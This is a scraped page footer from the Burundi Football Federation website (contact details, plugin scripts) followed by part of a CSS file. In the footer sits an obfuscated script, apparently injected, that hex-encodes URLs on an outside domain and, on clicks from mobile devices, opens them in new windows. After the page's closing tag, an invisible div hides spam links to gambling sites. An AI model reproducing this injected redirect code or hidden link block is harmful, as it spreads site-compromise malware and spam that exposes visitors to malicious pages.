			<h2 class="wpb_heading wpb_widgetised_column_heading">SOCIAL</h2>
			<div class="widget-1 widget-first widget block-5 widget_block"><div class="widget-inner">
<ul class="wp-container-1 wp-block-social-links"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="#" aria-label="Facebook : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="#" aria-label="Instagram : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="#" aria-label="Twitter : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="#" aria-label="YouTube : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li></ul>
</div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Nous contacter</h2>			<div class="textwidget"><p>Fédération de Football du Burundi.</p>
<p>Addresse: Avenue Muyinga B.P : 3426 Bujumbura, Burundi</p>
<p>E-mail: ffburundi@gmail.com</p>
</div>
		</div></div></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>
	<div class="footer-copyright style2">
		<div class="container">
			<div class="copyright-text">
									Fédération de Football du Burundi | Tous les droits sont réservés							</div>
						<div class="sidebar-copyright">
				<div class="widget-1 widget-first widget block-4 widget_block widget_text"><div class="widget-inner">
<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.</p>
</div></div>			</div>
					</div>
	</div>
</footer></div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<a id="onews-totop" href="#" ></a>	<div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-search-form">
			<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
				<input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword...">
				<button type="submit" class=" fa fa-search button-search-pro form-button"></button>
				<a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a>
			</form>
		</div>
	</div>
	<style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;}.wp-container-1 > * { margin: 0; }</style>
<link rel='stylesheet' id='joomsport-moduletable-css-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/mod_js_table.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ffb.bi/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ffb.bi/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ffb.bi\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18' defer async id='revmin-js'></script>
<script type='text/javascript' id='sw-resp-category-ajax-js-extra'>
/* <![CDATA[ */
var frontend_val = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/sw-resp-category-ajax.js' id='sw-resp-category-ajax-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1647601893' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/slick.min.js' id='slick_slider-js'></script>
<script type='text/javascript' id='resp_loadmore-js-extra'>
/* <![CDATA[ */
var loadmore = {"nonce":"6579a08b49","url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/loadmore.js' id='resp_loadmore-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw-video-box/js/magnific-popup.min.js' id='magnific_popup-js'></script>
<script type='text/javascript' id='wtpsw-public-script-js-extra'>
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.5.5' id='wtpsw-public-script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/jquery.fancybox.pack.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/plugins.js' id='plugins-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/bootstrap.min.js' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/isotope.js' id='isotope_script-js'></script>
<script type='text/javascript' id='onews_custom_js-js-extra'>
/* <![CDATA[ */
var custom_text = {"cart_text":"Add To Cart","compare_text":"Compare","wishlist_text":"WishList","quickview_text":"QuickView"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/main.js' id='onews_custom_js-js'></script>
<script type='text/javascript' id='onews_custom_js-js-after'>
(function($) {var sticky_navigation_offset = $("#header .header-mid").offset();if( typeof sticky_navigation_offset != "undefined" ) {var sticky_navigation_offset_top = sticky_navigation_offset.top;var sticky_navigation = function(){var scroll_top = $(window).scrollTop();if (scroll_top > sticky_navigation_offset_top) {$("#header .header-mid").addClass("sticky-menu");$("#header .header-mid").css({ "top":0, "left":0, "right" : 0 });} else {$("#header .header-mid").removeClass("sticky-menu");}};sticky_navigation();$(window).scroll(function() {sticky_navigation();}); }}(jQuery));
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/megamenu.js' id='onews_megamenu-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_standings.js?ver=5.9.12' id='jsjoomsport-standings-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
				});
			});
		})(jQuery);</script></body>
</html><div style="opacity:0;font-size:0;position:absolute;left:-9999px;pointer-events:none" aria-hidden="true"><a href="https://www.animal-cancer-clinic-koto.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://enjoyinfo1.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://teganwoodford.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://teganwoodford.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://startupbusinessidea.com" title="casibom" target="_blank" rel="nofollow noopener">casibom</a><a href="https://startupbusinessidea.com/" title="casibom giriş" target="_blank" rel="nofollow noopener">casibom giriş</a><a href="https://monroeterrace.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://monroeterrace.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com/" title="kumar siteleri" target="_blank" rel="nofollow noopener">kumar siteleri</a><a href="https://thoroclean.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://thoroclean.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a></div>

--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/themes/onews/css/app-responsive.css
body_size: 26825
content:
@-ms-viewport {
  width: device-width;
}
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: 320px;
  }
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
@media (min-width: 1199px) and (max-width: 1824px) {
  .sw-video-gallery .sw-video-wrapper .box-video-right {
    max-height: 353px;
  }
}
@media (max-width: 1199px) {
  body.boxed-layout .body-wrapper {
    width: 100%;
    padding: 0;
  }
  .nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-4,
  .nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-5,
  .nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-1 {
    min-width: 970px;
  }
  .wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search {
    width: 545px;
  }
  .single-product > .tabs .tabbable .tab-content .tab-pane p .alignnone {
    width: 50%;
    padding: 0 10px;
  }
  .single-product > .tabs .tabbable .tab-content .tab-pane p .alignnone.image-content {
    margin: 0;
  }
  .single.main .post .entry-wrap .entry-content .entry-summary p .alignnone {
    width: 50%;
    margin: 0 0 30px !important;
  }
  .footer .footer-style3 .about-footer {
    padding: 0;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title {
    padding: 20px;
  }
  .social-counter .title2 {
    margin-bottom: 10px;
  }
  .social-counter .item {
    margin-bottom: 8px;
  }
  .responsive-post-slider.style15 .responsive .item .item-detail .entry-content .description1 {
    display: none;
  }
  .sw-videobox .sw-video-list-item .sw-video-content {
    bottom: 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 30px;
    line-height: 36px;
  }
  .footer .footer-style3 .about-footer .social li {
    margin-right: 5px;
  }
  .rtl .footer .footer-style3 .about-footer .social li {
    margin-left: 5px;
  }
  .footer .footer-style3 .about-footer .social li a {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .header-style3 .header-bottom .main-menu {
    padding: 0;
  }
  .header-style1 .header-right {
    display: none;
  }
  .subcribe-footer h3 {
    max-width: 100%;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-left,
  .sw-video-gallery .sw-video-wrapper .box-video-right {
    width: 100%;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right {
    padding: 0 15px;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right .item {
    padding: 0;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child {
    margin-bottom: 10px;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content h3 {
    padding-top: 14px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over {
    max-width: 120px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .img_over {
    max-width: 100%;
  }
  .sw-instagram-slider .block-title {
    padding-top: 50px;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    text-align: center;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #subscribe_popup .subscribe-popup-container {
    text-align: center;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
    display: inline-block;
